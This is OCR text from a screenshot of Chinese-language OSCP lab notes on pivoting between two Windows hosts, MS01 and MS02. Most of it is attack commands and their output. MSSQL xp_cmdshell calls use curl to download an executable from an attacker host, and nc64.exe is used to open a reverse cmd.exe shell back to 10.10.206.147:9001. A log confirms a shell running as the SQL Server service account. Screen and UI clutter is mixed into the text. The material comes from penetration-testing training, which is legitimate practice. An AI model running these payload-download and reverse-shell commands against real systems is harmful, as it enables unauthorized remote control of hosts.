 查找
OSCPLAB-
Challenge 5-
OSCP B
MS01
域枚举
MS02
代理进去扫描
横向信息收集
Kiero
Berlin
提权
Gust
(H)
exec master..xp_cmdshell 'curl
http://10.10.206.147:23456/hello.exe --output
C:/Windows/Temp/hello.exe'
exec master..xp_cmdshell 'curl
http://10.10.206.147:23456/hello.exe --output
C:\windows.old\hello.exe'
然后把两个文件都传过去
ms02和01之间起一个反弹shell
nc64.exe -nvlp 9001
C:\windows.old\nc64.exe -e cmd.exe 10.10.206.147 9001
exec master..xp_cmdshell 'C:\windows.old\nc64.exe -e cmd.exe
10.10.206.147 9001'
Kiero
3027 词
39800ff2
38d77059
11bcddde
ca327dd75
SQL> exec master..xp_cmdshell 'C:\windows.old\nc64.exe -e cmd.exe 10.10.206.1
47 9001'
笔记 地图 贴吧 文库 更多
搜索工具
Shell 3.9.5.7
复制
信息
, 0.29, 0.28
%
% 586M/1.9G
1M/975M
CPU 命令
1.3 sshd-ses
1 sshd-se
0.7 sshd-se
0.7 sshd-se
7K eth0
本机
可用/大小
948M/948M
178M/198M
15G/28.4G
990M/990M
5M/5M
959M/990M
/run/... 198M/198M
/run/... 198M/198M
1 红队云kali 2 红队云kali 3 红队云kali 4 红队云kali 5 红队云
-path string
创建文件服务器的路径 (default ".")
-port int
端口号 (default 23456)
oscp\web_svc@MS01 C:\Users\web_svc>hello.exe
2025/02/01 18:59:30 Server starting at 192.168.246.147:23456
2025/02/01 19:00:53 Accessed path: / from IP: 10.10.206.147
2025/02/01 19:00:53 Accessed path: / from IP: 10.10.206.147
2025/02/01 19:04:40 Accessed path: /nc64.exe from IP: 10.10.206.148
2025/02/01 19:07:14 Accessed path: /nc64.exe from IP: 10.10.206.148
2025/02/01 19:08:24 Accessed path: /nc64.exe from IP: 10.10.206.148
2025/02/01 19:09:09 Accessed path: /nc64.exe from IP: 10.10.206.148
2025/02/01 19:09:20 Accessed path: /nc64.exe from IP: 10.10.206.148
2025/02/01 19:09:30 Accessed path: /nc64.exe from IP: 10.10.206.148
2025/02/01 19:15:49 Accessed path: /hello.exe from IP: 10.10.206.148
2025/02/01 19:25:00 Accessed path: /hello.exe from IP: 10.10.206.148
^C
oscp\web_svc@MS01 C:\Users\web_svc>
oscp\web_svc@MS01 C:\Users\web_svc>hello.exe
2025/02/01 19:28:11 Server starting at 192.168.246.147:23456
2025/02/01 19:28:23 Accessed path: /hello.exe from IP: 10.10.206.148
2025/02/01 19:29:05 Accessed path: /nc64.exe from IP: 10.10.206.148
^C
oscp\web_svc@MS01 C:\Users\web_svc>nc64.exe -nvlp 9001\
listening on [any] 9001 ...
connect to [10.10.206.147] from (UNKNOWN) [10.10.206.148] 65076
Microsoft Windows [Version 10.0.19042.1586]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt service\mssql$sqlexpress
C:\Windows\system32>
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)